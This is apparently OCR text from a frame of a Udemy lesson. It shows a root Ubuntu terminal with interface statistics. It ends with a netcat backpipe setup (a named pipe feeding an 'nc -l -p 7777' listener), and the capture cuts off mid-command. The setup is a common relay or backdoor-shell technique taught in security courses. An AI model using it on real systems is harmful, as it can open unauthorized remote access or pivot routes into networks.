 9:52 AM
root@ubuntu: ~
TX packets:725 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1439802 (1.4 MB)  TX bytes:74107 (74.1 KB)
eth1      Link encap:Ethernet  HWaddr 00:0c:29:f0:34:34
inet addr:172.16.0.129  Bcast:172.16.0.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fef0:3434/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:275 errors:0 dropped:0 overruns:0 frame:0
TX packets:145 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:29166 (29.1 KB)  TX bytes:18468 (18.4 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:486 errors:0 dropped:0 overruns:0 frame:0
TX packets:486 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:185462 (185.4 KB)  TX bytes:185462 (185.4 KB)
root@ubuntu:~# mknod backpipe p
root@ubuntu:~# nc -l -p 7777 0<backp
Udemy